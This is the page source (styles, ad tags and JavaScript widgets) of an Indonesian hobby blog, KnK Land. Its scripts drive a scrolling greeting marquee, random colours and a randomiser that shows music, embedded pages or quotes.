body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCub59HK-qZbpNdPuIuIPyhyphenhyphenWf-ksP05eXwnmYQQksgX6B-yWWGU7Wr_TnHlngoGiQ5GBKRK4yvdmAr-FQfGqXxoXewVDlgbJq4uWIVxelkmBwyAGaE72E0Go1K6yqMrF-n5hunRDknHg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Artikel Sebelumnya  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Artikel Berikutnya"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7489040722194951&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7489040722194951 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Averia+Sans+Libre&family=Sigmar+One"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
             var postperpage= 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.knkland.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/blog-page_24.html' itemprop='url'>Daftar Isi</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2019/07/daftar-faucet-cryptocurrency-legit.html' itemprop='url'>Faucet (Ngumpul Receh)</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/shuffle-juke-box.html' itemprop='url'>Jukebox</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/kontak-kami.html' itemprop='url'>Kontak Kami</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/pasang-iklan.html' itemprop='url'>Pasang Iklan</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/donasi-2.html' itemprop='url'>Donasi</a></li>
<li itemprop='name'><a href='https://swrdfgd.github.io/KiankoLand/' itemprop='url'>Kianko Land</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.knkland.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='KnK Land' height='279px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjIko19dpjSrQmfUitjOZ4E3KNjcDijWW_FJ0fNPo36M3w8SPvVysr-Vrwp2kpjQ6Nj_ArbYVWVZCxm3YwnJ1E_5Klux8xPSKv2-rI6WBkvY7qfpOz6Wy5fqQ7onDJyxKqmCaYodmZmcs/s1600/knkland.png' style='display: block' width='353px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script>

randomit1 = ['']
randomitscr = []
petik2 = '"'


randomitan = Math.ceil(Math.random()*19);

eval("document.write('<scr' + 'ipt src=" + petik2 + "https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js" + petik2 + "></scr' + 'ipt>');");

//$.getScript('https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js');

</script>

<style id = "markustyle"></style><style id = "quotestyle"></style>

<script>
var isi = ["","{-webkit-box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0);background: #1C6EA4;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #9400D3;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0);background: #ECEFCF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0);background: #000000;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 3px 0px 2px rgba(0,0,0,0.1), 0px 6px 0px 4px rgba(0,0,0,0.1), 0px 9px 0px 6px rgba(0,0,0,0.1), 0px 12px 0px 8px rgba(0,0,0,0.1), 0px 15px 0px 10px rgba(0,0,0,0.1), 0px 18px 0px 12px rgba(0,0,0,0.1), 0px 21px 0px 14px rgba(0,0,0,0.1), 0px 24px 0px 16px rgba(0,0,0,0.1), 0px 27px 0px 18px rgba(0,0,0,0.1), 0px 30px 0px 20px rgba(0,0,0,0.1), 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 3px 0px 2px rgba(0,0,0,0.1), 0px 6px 0px 4px rgba(0,0,0,0.1), 0px 9px 0px 6px rgba(0,0,0,0.1), 0px 12px 0px 8px rgba(0,0,0,0.1), 0px 15px 0px 10px rgba(0,0,0,0.1), 0px 18px 0px 12px rgba(0,0,0,0.1), 0px 21px 0px 14px rgba(0,0,0,0.1), 0px 24px 0px 16px rgba(0,0,0,0.1), 0px 27px 0px 18px rgba(0,0,0,0.1), 0px 30px 0px 20px rgba(0,0,0,0.1), 5px 5px 15px 5px rgba(0,0,0,0);background: #444444;}body#tinymce {background: #FFFFFF}"
];

document.getElementById("markustyle").innerHTML = "#markuu " + isi[Math.floor(Math.random()*isi.length)];

if (document.getElementById("markustyle").innerHTML == "marku "){document.getElementById("markustyle").innerHTML="";}

document.getElementById("quotestyle").innerHTML = "#quoteDisplay " + isi[Math.floor(Math.random()*isi.length)];

if (document.getElementById("quotestyle").innerHTML == "quoteDisplay "){document.getElementById("quotestyle").innerHTML="";}

</script>

<style id = "animasimarku">
  .marquee {
    white-space: nowrap;
    overflow: hidden;
    box-sizing: border-box;
}
.marquee p {
    display: inline-block;
    padding-left: 100%;
}
@keyframes marquee {
    0%   { transform: translate(0, 0); }
    25% { transform: translate(-100%, 0); }
    50% { transform: translate(0, 0); }
    100% { transform: translate(-100%, 0); }
}
  
</style>

<div class="marquee" id="markuu">


	<p id="marku" style="font-size:20px;">Selamat datang di KnK Land. Mari menguasai dunia bersama kami. Disini kalian bisa menemukan ratusan postingan berbahaya dari penulis-penulis kami. Selamat menikmati situs yang hidup ini.</p>
</div> <br />

<script>

document.getElementById("marku").style.animation = "30s linear 0s infinite normal none running marquee";
transmark = 1;
emoji = ['~'];

function randomiter(){
randomitan = Math.ceil(Math.random()*19);
$.getScript('https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js');
}

function konvermark(katak){
if (isNaN(katak)==false){
if (katak == '1'){
var sapaan2 = [];
var datesel = new Date();
    var hsel = datesel.getHours(); // 0 - 23
if ((hsel >= 3) && (hsel <= 11)){
sapaan2 = sapaan2.concat(['Selamat Pagi']);}
if ((hsel >= 9) && (hsel <= 15)){
sapaan2 = sapaan2.concat(['Selamat Siang']);}
if ((hsel >= 15) && (hsel <= 19)){
sapaan2 = sapaan2.concat(['Selamat Sore']);}
if ((hsel >= 18) || (hsel <= 6)){
sapaan2 = sapaan2.concat(['Selamat Malam']);}
katak = sapaan2[Math.floor(Math.random()*sapaan2.length)];
}
}

return katak;
}

daftarteksmarkuee = ['Selamat datang di KnK Land. Mari menguasai dunia bersama kami. Disini kalian bisa menemukan ratusan postingan berbahaya dari penulis-penulis kami. Selamat menikmati situs yang hidup ini.','~<span id="MyClockDisplay" onload="showTime()"></span>~', 'Kindness and Knowledge', 'Amal dan Ilmu', 'Kebaikan dan Pengetahuan','Membaca dapat menambah wawasan dan ilmu pengetahuan termasuk membaca di situs web ini', 'Jangan jadi dirimu sendiri, jadilah sosok yang kamu inginkan', 'Jangan menilai orang dari hatinya, kamu tidak bisa', 'Mari berbuat baik', 'Mari saling mencintai', 'Mari saling berbagi', 'Mari berbuat hal random','Demi pengalaman terbaik, bukalah situs KnKLand.com di komputer, laptop, atau pc','Bantu web ini terus berkembang dan menambah fitur baru dengan donasi','Matematika itu tidak berguna bagi mereka yang tidak tahu menggunakannya','Matematika ilmu yang menyenangkan','Selamat datang','"KnK Land" dibaca "Kiankolan"','ස&#3535;දරය&#3545;න&#3530; ප&#3538;ළ&#3538;ගන&#3538;ම&#3540;','Sādarayen piḷiganimu','1',''];

kutip = "<img";
kutip2 = '';

function gantikutip(){
kutip = "<img";
while ((((kutip.includes("<img") || kutip.includes("<iframe")) || kutip.includes("<div")) || ['rockle','randomdeviant','tools','randompokemon','randomsymbol','randomicon','signlang','studylibid','academia','randommusic'].includes(kutip)) || kutip.includes("<scr12")) {
kutip = randomit1[Math.floor(Math.random()*randomit1.length)];
kutip = kutip.split("<p>").join("").split("</p>").join("<br>").split("<br>").join(". ").split("<br/>").join(". ");

}


if (Math.random() < 1/19){
randomiter();
}

daftarteksmarkuee[daftarteksmarkuee.length - 1] = kutip;

}

gantikutip();

function gantikutip2(){
if (kutip2==kutip){gantikutip();
}
} 
 

function pendengar(){ 
 document.getElementById("markuu").addEventListener("animationiteration", function() {kutip2= daftarteksmarkuee[Math.floor(Math.random()*daftarteksmarkuee.length)];if (transmark == 0){document.getElementById("marku").innerHTML = konvermark(kutip2);document.getElementById("marku").style.animation = Math.max(30,Math.ceil(7.5*(kutip2.length)/11)) + "s linear 0s infinite normal none running marquee"; transmark =1;}else {document.getElementById("marku").style.animation = "10s linear 0s infinite normal none running marquee";document.getElementById("marku").innerHTML = emoji[Math.floor(Math.random() * emoji.length)]; transmark = 0;};gantikutip2(); setTimeout(function(){ pendengar(); }, 2000);  showTime();},{once:true})
}

pendengar();

</script>

<script>

function showTime(){

if (document.getElementById != null) {
    var date = new Date();
    var h = date.getHours(); // 0 - 23
    var m = date.getMinutes(); // 0 - 59
    var s = date.getSeconds(); // 0 - 59
    var session = "AM";
    
    if(h == 0){
        h = 12;
    }
    
    if(h > 12){
        h = h - 12;
        session = "PM";
    }
    
    h = (h < 10) ? "0" + h : h;
    m = (m < 10) ? "0" + m : m;
    s = (s < 10) ? "0" + s : s;
    
    var time = h + ":" + m + ":" + s + " " + session;
    document.getElementById("MyClockDisplay").innerText = time;
    document.getElementById("MyClockDisplay").textContent = time;
    
    
    
}

showTime();
}

</script>

<div id = "boxquote" class="box" style="text-align: center; visibility: hidden;">
<p style="font-size:40px" id = "quoteDisplay"></p>
</div>


<script>

var letters = '0123456789ABCDEF';
  var color1 = '#';
  var color2 = '#';
  var color3 = '#';
  var color4 = '#';
  var color5 = '#';
  var color6 = '#';
  var color31 = '#';
  for (var i = 0; i < 6; i++) {
    color1 += letters[Math.floor(Math.random() * 16)];
    color2 += letters[Math.floor(Math.random() * 16)];
    color3 += letters[Math.floor(Math.random() * 16)];
    color4 += letters[Math.floor(Math.random() * 16)];
    color5 += letters[Math.floor(Math.random() * 16)];
    color6 += letters[Math.floor(Math.random() * 16)];
    color31 += letters[Math.floor(Math.random() * 16)];
  }
document.getElementsByClassName("top-bar")[0].style.backgroundColor = color2;
document.getElementById("markuu").style.backgroundColor = color3;
if (Math.random() < 0.5){
var arahwarna = ['bottom','top', 'right', 'left', 'top left', 'top right', 'bottom left', 'bottom right'];
document.getElementById("markuu").style.background = "linear-gradient(to "+arahwarna[Math.floor(Math.random()*arahwarna.length)]+", " + color3 + " 0%, " + color31 + " 100%)";
}
document.getElementById("markuu").style.color = color4;
document.getElementById("quoteDisplay").style.backgroundColor = color5;
document.getElementById("quoteDisplay").style.color = color6;

var waktu = new Date();
var jam = waktu.getHours();
var tanggal = waktu.getDate();
var bulan = waktu.getMonth();
var hari = waktu.getDay();
var tahun = waktu.getFullYear();

function randomit(mite){


var warna = '<p>Warna Random</p><p style="color:' + color1 + '">' + color1 + '</p>';

var nomorslide = Math.floor(Math.random()*10000000);

var quotes = randomit1;




var randomquotes = Math.floor(Math.random()*(quotes.length));

if (mite == 'music'){
quotes[randomquotes] = 'randommusic'
}

if (mite == 'tools'){
quotes[randomquotes] = 'tools'
}

document.getElementById('quoteDisplay').innerHTML = quotes[randomquotes];

if (quotes[randomquotes] == 'rockle'){
var s = document.createElement("script");
s.src = "http://gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/101976014698887854921/ingles_spanish_lingomigo_v1_6.xml&synd=open&w=270&h=350&title=Aprenda+Ingl%C3%A9s%3A+Rockle+Lingomigo&border=http%3A%2F%2Fgmodules.com%2Fig%2Fimages%2F&output=js";
document.getElementById('quoteDisplay').innerHTML = "";
document.getElementById('quoteDisplay').appendChild(s);
}

if (quotes[randomquotes] == 'randomdeviant'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Deviation</p><iframe src="https://www.deviantart.com/random/deviation" height="500" width="600"></iframe>';
}

if (quotes[randomquotes].includes("<scr12")){
document.getElementById('quoteDisplay').innerHTML = '';
var isiskr= quotes[randomquotes].substring(6,quotes[randomquotes].length+1);

if (isiskr == '1'){document.write(randomitscr[Math.floor(Math.random()*randomitscr.length)])}

}

if (quotes[randomquotes] == 'tools'){
document.getElementById('quoteDisplay').innerHTML = '<table><tr><td><a href="https://www.knkland.com/p/random-word-generator.html"><button class="button large">Random Word Generator</button></a></td><td><a href="https://www.knkland.com/p/random-math-expression-generator.html"><button class="button large">Random Math Expression</button></a></td></tr><tr><td><a href="https://www.knkland.com/p/random-youtube-video.html"><button class="button large">Random Youtube Video</button></a></td><td></td></tr></table>';
document.getElementById("quoteDisplay").style.backgroundColor = '#FFFFFF';
}

if (quotes[randomquotes] == 'randompokemon'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Bulbapedia</p><iframe src="https://bulbapedia.bulbagarden.net/wiki/Special:Random" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randomsymbol'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Symbol</p><iframe src="https://www.symbols.com/random.php" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randomicon'){
document.getElementById('quoteDisplay').innerHTML = '<p>Icon Random (Kalau tidak muncul klik link <'+'a href="http://www.iconarchive.com/random.html" rel="nofollow">ini<'+'/a>)</p><iframe src="https://www.cracking.com.ar/redir/redir.php?URL=http://www.iconarchive.com/random.html" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'signlang'){
var dokumen = 1 + Math.floor(Math.random()*7864);
document.getElementById('quoteDisplay').innerHTML = '<p>Bahasa Isyarat Random (ASL)</p><iframe src = "https://www.handspeak.com/word/search/index.php?id=' + dokumen + '"  height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'studylibid'){
var dokumen = Math.floor(Math.random()*3000000);
document.getElementById('quoteDisplay').innerHTML = '<p>Dokumen Studylibid Random</p><iframe src = "https://studylibid.com/doc/' + dokumen + '"  height="300" width="600"></iframe>';
}

if (quotes[randomquotes] == 'academia'){
var dokumen = Math.floor(Math.random()*40000000);
document.getElementById('quoteDisplay').innerHTML = '<p>Dokumen Academia.edu Random</p><iframe src = "https://www.academia.edu/' + dokumen + '"  height="300" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randommusic'){
var daftarmusik = ['Hanezeve Caradhina',
'Everglow', 'Tiny Planets', 'Accumula Town', 'Plants vs Zombies Music', 'Sincerely', 'First Layer', 'Soundtrack Joshua oh Joshua', 'Harvest Moon Back to Nature Title Theme', 'Crash Team Racing Title Theme', 'Magikarp Song', 'リサフランク420 - 現代のコンピュ', 'Give Me Five', 'Orange', 'Himawari no Yakusoku', 'Feita Village Theme', 'Chained with the Sorrow, Full of Despair', 'Ichirin no Hana', 'Ruang Rindu', 'Seikat Kembang Untukmu', 'Elsword Lobby Theme', 'Anggur Merah', 'Upin Ipin Atuk Oh Atuk Disco', 'Gurenge/Eurobeat Remix', 'Something Just Like This', '25 to life', 'Sweet but Psycho', 'Up Up', 'Lolla', 'Snow Fairy', 'Siksa Kubur', 'Just a Sunny Day for You', 'Lilac', 'Amnesia', 'Phases', 'Asphyxia', 'comenthru', 'Memories', 'Mabataki', 'Mienai Tsuki', 'This Game', 'Shinzou wo Sasageyo!', 'Highway Tune', 'Hello', 'Loaded Lux vs Aye Verb Rap Battle', 'Music', 'Last Surprise', 'Walking On Clouds', 'Best Friend', 'Cash Machine', 'Hunnit Bands', 'Cozy Little Christmas', 'Fresh Out Of Jail', 'Butterfly', 'Butterfly', 'Butterfly', 'Lemon', 'Deep in Abyss', 'Heartless', 'Blue Science', 'Creep', 'Rek Ayo Rek', 'I Have Nothing', 'I Fall Apart', 'Music', 'Xeep', 'PERO QUE', 'Futsal Shuffle 2020', 'Showtime'];

var daftarlinkmusik = ['KPxSS1zHWwQ', 
'xn_1hFdE-5g', 'KDwmPhp12rY', 'xa1Zn6XrDlM', '0N1_0SUGlDQ', 'aMidO7tJPBc', 'NSmukdqyvjU', 'BFUcDz7fdiY', 'i4KMCsDhDC4', 'u-ixGqX_YMA', 'H3x3-22Gi3g', 'bAgmGZ9iQ2Y', 'SuhiIItERLo', 'Hy9s13hWsoc', 'wCtF_s_L1lw', 'EV08tAqqoZQ', 'zGRGPY_jORI', 'xjAgkUiGzbE', 'HsY3NOH6dac', 'zu4t_OlRNVw', '81U36ThgMoA', 'uPxQhqaaa0w', 'Vt2ukykRLj4', 'sZxdCky-sU4', 'FM7MFYoylVs', '6Ds0M1psLi0', 'WXBHCQYxwr0', '1ze9nsxXpkU', 'PKL8lXgVfzI', '68Eq_2VCRYA', '-9LWs-uggwM', '-VKIqrvVOpo', 'GQ3V50XoLOM', 'DCCJCILiX3o',
'Go059-nXJIc', 'eWPYxw_yqW4', 'jO2viLEW-1A', 'SlPhMPnQ58k', 's-O_JV8j8wc', 'aF2RlN21Hfc', 'CaksNlNniis', 'WAoPeG1LU1g', 'aJg4OJxp-co', 'YQHsXMglC9A', '85lxWGUV_ZY', 'rMjbRnBl8rw', 
'2XuTI-3kU-4', 'uTMYMk3DC9s', 'CS4A12a0hRs', 'U1vGosMScjM', 'FnHnsyWCS9w', 'sg8Gk1iXEIs', 'tZxqUsDHuUA', 'NN_NbD5tso0', 'e-04i20RV_s', 'Xfo2RGZ64dA', 'SX_ViT4Ra7k', 'HGumvUuELPo', 
'1DpH-icPpl0', 'J48nruAr_aE', 'XFkzRNyygfk', 
'gk0kk1Ly-m0', 'eTcvvO6B3Io', '4tAg_IarVBw', 'ZkbpDJ5uIyk', 'rgXCIdhYIyk', 'A5vRXWaLETA', 'nwE_BsjBSUw', 'sI9sDa0QhXM'];

var pilihmusik = Math.floor(Math.random()*(daftarmusik.length));

var musikterpilih = daftarlinkmusik[pilihmusik];
var judulmusik = daftarmusik[pilihmusik];

document.getElementById('quoteDisplay').innerHTML = judulmusik+'<div data-video="'+musikterpilih+'" data-autoplay="1" data-loop="1" id="youtube-audio"></div>';onYouTubeIframeAPIReady();}



}

randomit();
//let ranmit = setInterval(function() {if (randomit1[0] !== ''){randomit(); clearInterval(ranmit);}}, 1000);

eventhari = ['none'];

var dateObj = new Date();
var month = dateObj.getMonth() + 1; //months from 1-12
